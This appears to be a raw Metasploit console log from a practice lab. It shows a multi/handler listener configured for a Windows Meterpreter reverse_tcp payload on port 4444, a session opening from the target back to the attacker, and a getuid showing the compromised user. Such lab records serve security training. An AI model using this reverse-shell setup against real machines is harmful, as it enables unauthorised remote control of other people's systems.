 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.167.78:4444
[*] Sending stage (175686 bytes) to 10.10.111.219
[*] Meterpreter session 1 opened (10.8.167.78:4444 → 10.10.111.219:49197) at 2023-11-01 05:58:41 -0400
meterpreter > getuid
Server username: TCM-PC\TCM
meterpreter >